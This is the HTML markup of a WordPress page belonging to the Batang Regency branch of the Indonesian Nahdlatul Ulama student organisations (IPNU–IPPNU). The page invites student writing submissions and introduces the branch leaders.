															<img loading="lazy" decoding="async" width="1421" height="1052" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/03/375-X-270.jpg" class="attachment-full size-full wp-image-934" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/03/375-X-270.jpg 1421w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/375-X-270-300x222.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/375-X-270-1024x758.jpg 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/375-X-270-768x569.jpg 768w" sizes="(max-width: 1421px) 100vw, 1421px" />															</div>
				</div>
				<div class="elementor-element elementor-element-3ceabbd8 elementor-widget__width-initial elementor-absolute elementor-invisible elementor-widget elementor-widget-elementskit-heading" data-id="3ceabbd8" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInLeft&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Syiar-Syiar Pelajar</h2>				<div class='ekit-heading__description'>
					<p>Mari bersama-sama "Bergerak Serentak" dalam membangun generasi pelajar yang cerdas, kritis, dan berdaya.</p>
				</div>
			</div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-3bfdc41a" data-id="3bfdc41a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40617d75 elementor-invisible elementor-widget elementor-widget-heading" data-id="40617d75" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">pc ipnu dan ippnu kabupaten batang</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6464bcbb elementor-invisible elementor-widget elementor-widget-heading" data-id="6464bcbb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Haii Rekan dan Rekanita</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2f17677 elementor-widget elementor-widget-text-editor" data-id="2f17677" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kami menghadirkan pelajarnubatang.or.id sebagai ruang literasi digital bagi Pelajar NU Batang. Dengan branding &#8220;Syiar-Syair Pelajar&#8221; dan slogan &#8220;Literasi, Kreasi, Motivasi&#8221;, kami ingin menjadikan website ini sebagai wadah bagi pelajar NU Batang untuk menyalurkan kreativitas dan gagasan yang inspiratif. Kami percaya, setiap kata yang ditulis memiliki kekuatan untuk menggerakkan, menginspirasi, dan menciptakan perubahan.</p><p>Jadi, apakah kamu punya opini menarik? Ingin berbagi pengalaman? Atau ingin menuangkan keresahan hati dalam puisi? Jangan ragu! Kirimkan tulisanmu ke website ini. Suaramu penting, inspirasimu berharga, dan karyamu bisa menjadi bagian dari sejarah Pelajar NU Batang.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-1a778609 elementor-widget__width-initial elementor-position-top elementor-widget elementor-widget-image-box" data-id="1a778609" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img decoding="async" src="http://pelajarnubatang.test:8080/wp-content/uploads/2025/02/pcipnu-1.png" title="" alt="" loading="lazy" /></figure></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-daebe0e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="daebe0e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;slideshow&quot;,&quot;background_slideshow_gallery&quot;:[],&quot;background_slideshow_loop&quot;:&quot;yes&quot;,&quot;background_slideshow_slide_duration&quot;:5000,&quot;background_slideshow_slide_transition&quot;:&quot;fade&quot;,&quot;background_slideshow_transition_duration&quot;:500,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-64834b1" data-id="64834b1" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7d02a608 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7d02a608" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-64914a1e" data-id="64914a1e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-40f1ccd7 elementor-invisible elementor-widget elementor-widget-heading" data-id="40f1ccd7" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Our Journalistic Journey</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7fa9e0bb elementor-invisible elementor-widget elementor-widget-heading" data-id="7fa9e0bb" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInUp&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Mari Berkontribusi dengan Karyamu!</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6a051903 elementor-widget elementor-widget-text-editor" data-id="6a051903" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Kami mengundang seluruh pelajar NU Batang untuk berpartisipasi dengan mengirimkan karya tulisan, baik berupa artikel, opini, esai, puisi, atau cerpen yang bermanfaat bagi umat. Karya terbaik akan kami publikasikan di website ini sebagai bagian dari dakwah literasi dan pengembangan intelektual pelajar NU.</p><p>Kirimkan tulisanmu dan jadilah bagian dari gerakan literasi Pelajar NU Batang!</p>								</div>
				</div>
				<div class="elementor-element elementor-element-53473aa5 elementor-widget elementor-widget-button" data-id="53473aa5" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">More About Us</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-46e1a0f" data-id="46e1a0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4398ffb7 elementor-widget__width-initial elementor-absolute elementor-invisible elementor-widget elementor-widget-elementskit-video" data-id="4398ffb7" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;,&quot;_animation&quot;:&quot;fadeInRight&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-video.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="video-content" data-video-player="[]" data-video-setting="{&quot;videoVolume&quot;:&quot;horizontal&quot;,&quot;startVolume&quot;:0.8,&quot;videoType&quot;:&quot;iframe&quot;,&quot;videoClass&quot;:&quot;mfp-fade&quot;}">
			
<a class="ekit_icon_button glow-btn ekit-video-popup ekit-video-popup-btn" href="https://www.youtube.com/embed/Or37FflTUeQ?feature=oembed?playlist=Or37FflTUeQ&amp;mute=0&amp;autoplay=0&amp;loop=no&amp;controls=0&amp;start=0&amp;end=" aria-label="video-popup">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-play" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M424.4 214.7L72.4 6.6C43.8-10.3 0 6.1 0 47.9V464c0 37.5 40.7 60.1 72.4 41.3l352-208c31.4-18.5 31.5-64.1 0-82.6z"></path></svg>		</a>
					</div>
		</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2f9646a9 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2f9646a9" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-da0b1a8" data-id="da0b1a8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-563a31fb elementor-section-boxed elementor-section-height-default elementor-section-height-default elementor-invisible" data-id="563a31fb" data-element_type="section" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3b236569" data-id="3b236569" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-79f19f15 elementor-widget elementor-widget-heading" data-id="79f19f15" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">pc ipnu dan ippnu kabupaten batang</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-190e0708 elementor-widget elementor-widget-heading" data-id="190e0708" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Tetap semangat, belajar, dan berkhidmah!</h3>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-2988c153 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2988c153" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-6cad2f91 elementor-invisible" data-id="6cad2f91" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;,&quot;animation_delay&quot;:240}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4cbbfaba elementor-widget elementor-widget-elementskit-team" data-id="4cbbfaba" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-team.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con">								
		<div class="profile-card elementor-animation- text-center ekit-team-style-default">
						
				<div class="profile-header ekit-team-img ekit-img-overlay ekit-team-img-block" >
					<img loading="lazy" decoding="async" width="807" height="807" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/03/ulin.jpg" class="attachment-full size-full wp-image-937" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/03/ulin.jpg 807w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/ulin-300x300.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/ulin-150x150.jpg 150w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/ulin-768x768.jpg 768w" sizes="(max-width: 807px) 100vw, 807px" />				</div><!-- .profile-header END -->
						

				<div class="profile-body">
					
					<h2 class="profile-title">
											Ulinnuha										</h2>
					<p class="profile-designation">Ketua PC IPNU Kab. Batang</p>
									</div><!-- .profile-body END -->

								</div>
							
			
				</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-f8353fc elementor-invisible" data-id="f8353fc" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2df6af29 elementor-widget elementor-widget-elementskit-team" data-id="2df6af29" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-team.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con">								
		<div class="profile-card elementor-animation- text-center ekit-team-style-default">
						
				<div class="profile-header ekit-team-img ekit-img-overlay ekit-team-img-block" >
					<img loading="lazy" decoding="async" width="807" height="807" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/03/ita.jpg" class="attachment-full size-full wp-image-938" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/03/ita.jpg 807w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/ita-300x300.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/ita-150x150.jpg 150w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/ita-768x768.jpg 768w" sizes="(max-width: 807px) 100vw, 807px" />				</div><!-- .profile-header END -->
						

				<div class="profile-body">
					
					<h2 class="profile-title">
											Ita Qolimatul Ilmiyah										</h2>
					<p class="profile-designation">Ketua PC IPPNU Kab. Batang</p>
									</div><!-- .profile-body END -->

								</div>
							
			
				</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-4f2ad173 elementor-invisible" data-id="4f2ad173" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b2ed296 elementor-widget elementor-widget-elementskit-team" data-id="4b2ed296" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-team.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con">								
		<div class="profile-card elementor-animation- text-center ekit-team-style-default">
						
				<div class="profile-header ekit-team-img ekit-img-overlay ekit-team-img-block" >
					<img loading="lazy" decoding="async" width="807" height="807" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/03/farikhin.jpg" class="attachment-full size-full wp-image-939" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/03/farikhin.jpg 807w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/farikhin-300x300.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/farikhin-150x150.jpg 150w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/farikhin-768x768.jpg 768w" sizes="(max-width: 807px) 100vw, 807px" />				</div><!-- .profile-header END -->
						

				<div class="profile-body">
					
					<h2 class="profile-title">
											Farikhin										</h2>
					<p class="profile-designation">Sekretaris PC IPNU Kab. Batang</p>
									</div><!-- .profile-body END -->

								</div>
							
			
				</div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-21984402 elementor-invisible" data-id="21984402" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInRight&quot;,&quot;animation_delay&quot;:240}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7cdaada3 elementor-widget elementor-widget-elementskit-team" data-id="7cdaada3" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-team.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con">								
		<div class="profile-card elementor-animation- text-center ekit-team-style-default">
						
				<div class="profile-header ekit-team-img ekit-img-overlay ekit-team-img-block" >
					<img loading="lazy" decoding="async" width="807" height="807" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/03/tyak.jpg" class="attachment-full size-full wp-image-940" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/03/tyak.jpg 807w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/tyak-300x300.jpg 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/tyak-150x150.jpg 150w, https://pelajarnubatang.or.id/wp-content/uploads/2025/03/tyak-768x768.jpg 768w" sizes="(max-width: 807px) 100vw, 807px" />				</div><!-- .profile-header END -->
						

				<div class="profile-body">
					
					<h2 class="profile-title">
											Septiana Tahani										</h2>
					<p class="profile-designation">Sekretaris PC IPPNU Kab. Batang</p>
									</div><!-- .profile-body END -->

								</div>
							
			
				</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="76" class="elementor elementor-76 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3752233b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3752233b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2e2874c3" data-id="2e2874c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5260d97c elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="5260d97c" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pelajarnubatang.or.id">
							<img width="366" height="71" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/02/pcipnu.png" class="attachment-full size-full wp-image-949" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/02/pcipnu.png 366w, https://pelajarnubatang.or.id/wp-content/uploads/2025/02/pcipnu-300x58.png 300w" sizes="(max-width: 366px) 100vw, 366px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-241d0283 elementor-shape-square e-grid-align-left e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="241d0283" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-facebook elementor-repeater-item-22c255f" href="https://www.facebook.com/pelajarnubatang?mibextid=rS40aB7S9Ucbxw6v" target="_blank">
						<span class="elementor-screen-only">Icon-facebook</span>
						<i aria-hidden="true" class="icon icon-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-twitter elementor-repeater-item-cf7f1c3" href="#" target="_blank">
						<span class="elementor-screen-only">Icon-twitter</span>
						<i aria-hidden="true" class="icon icon-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-instagram-1 elementor-repeater-item-b6d0277" href="https://www.instagram.com/pelajarnubatang?utm_source=ig_web_button_share_sheet&#038;igsh=ZDNlZDc0MzIxNw==" target="_blank">
						<span class="elementor-screen-only">Icon-instagram-1</span>
						<i aria-hidden="true" class="icon icon-instagram-1"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-icon-youtube-v elementor-repeater-item-bce2c5d" href="https://www.youtube.com/@PelajarNUBatangChannel" target="_blank">
						<span class="elementor-screen-only">Icon-youtube-v</span>
						<i aria-hidden="true" class="icon icon-youtube-v"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-24e9ab51" data-id="24e9ab51" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4a53c072 elementor-widget elementor-widget-elementskit-heading" data-id="4a53c072" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Quick Link</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider elementskit-style-long"><div class="elementskit-border-divider elementskit-style-long"></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e87f617 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e87f617" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pelajarnubatang.or.id/about-us-2/">

											<span class="elementor-icon-list-text">Tentang Kami</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pelajarnubatang.or.id/contact/">

											<span class="elementor-icon-list-text">Contact</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/Kantor+PC+IPNU-IPPNU+Kabupaten+Batang/@-6.912664,109.729567,12z/data=!4m6!3m5!1s0x2e70249732488eed:0xfc7bd52802ad375f!8m2!3d-6.9126644!4d109.7295665!16s%2Fg%2F11cn662frn?hl=en-US&#038;entry=ttu&#038;g_ep=EgoyMDI1MDIxOS4xIKXMDSoASAFQAw%3D%3D">

											<span class="elementor-icon-list-text">Lokasi</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-2b25fb77" data-id="2b25fb77" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1960f058 elementor-widget elementor-widget-elementskit-heading" data-id="1960f058" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Category</h2><div class="ekit_heading_separetor_wraper ekit_heading_elementskit-border-divider elementskit-style-long"><div class="elementskit-border-divider elementskit-style-long"></div></div></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-502caf0b elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="502caf0b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pelajarnubatang.or.id/anak-cabang/">

											<span class="elementor-icon-list-text">Cabang</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pelajarnubatang.or.id/multimedia/">

											<span class="elementor-icon-list-text">Multimedia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pelajarnubatang.or.id/anak-cabang/">

											<span class="elementor-icon-list-text">Anak Cabang</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pelajarnubatang.or.id/ranting-dan-komisariat/">

											<span class="elementor-icon-list-text">Ranting dan Komisariat</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-25b9096e" data-id="25b9096e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3a3d766 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="3a3d766" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;33&quot;,&quot;button_width_mobile&quot;:&quot;100&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width_tablet&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="76"/>
			<input type="hidden" name="form_id" value="3a3d766"/>
			<input type="hidden" name="referer_title" value="Page not found" />

			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-66 elementor-md-100 elementor-sm-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Your email" required="required">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-33 e-form__buttons elementor-md-100 elementor-sm-100">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Sign Up</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-61110ff8 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="61110ff8" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-72815d32" data-id="72815d32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2fc2f47a elementor-widget elementor-widget-heading" data-id="2fc2f47a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright © 2023 Echoiz, All rights reserved. Powered by MoxCreative</h2>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6717acf5" data-id="6717acf5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-54fb76bd elementor-icon-list--layout-inline elementor-align-right elementor-mobile-align-right elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="54fb76bd" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Terms of Use</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="mdi mdi-slash-forward"></i>						</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="mdi mdi-slash-forward"></i>						</span>
										<span class="elementor-icon-list-text">Cookie Policy</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementskit-reset-button-for-pro-form-css-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/pro-form-reset-button/assets/css/elementskit-reset-button.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-particles-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/particles/assets/css/particles.css?ver=3.7.8' media='all' />
<script src="https://pelajarnubatang.or.id/wp-content/plugins/themesflat-addons-for-elementor/assets/js/swiper.min.js?ver=6.7.4" id="tf-swiper-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/themesflat-addons-for-elementor/assets/js/anime.min.js?ver=6.7.4" id="tf-anime-js"></script>
